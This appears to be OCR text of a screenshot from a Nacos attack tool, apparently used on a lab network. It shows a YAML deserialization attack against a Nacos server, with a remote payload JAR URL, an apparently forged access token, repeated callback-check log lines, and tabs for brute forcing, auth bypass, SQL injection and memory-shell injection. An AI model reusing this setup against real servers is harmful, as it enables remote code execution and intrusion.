 设置 关于
目标 : http://172.30.12.6:8848/nacos 漏洞 : Nacos-Client Yaml 反序列化漏洞 漏洞检测 漏洞描述 清空面板
检测日志 漏洞说明 批量检测 弱口令爆破 权限绕过漏洞利用 SQL注入利用 内存马注入 Yaml反序列化
dataId : db-config group : DEFAULT_GROUP Jar路径 : http://172.30.12.5/yaml-payload2.jar
accessToken : eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6OTk5OTk5OTk5OX0.00LxfkpzYpdVeojTfqMhtpPvNidpNcDoLU90MnHzA8Q 执行
2024-08-07 16:41:12 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-08-07 16:48:24 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-08-07 16:48:27 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-08-07 16:48:31 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-08-07 16:50:52 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-08-07 16:50:55 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-08-07 16:52:02 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-08-07 16:52:47 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-08-07 16:52:51 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-08-07 16:52:54 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-08-07 16:52:58 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-08-07 16:54:19 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-08-07 16:54:34 : 请检查服务端是否收到请求,若收到则存在漏洞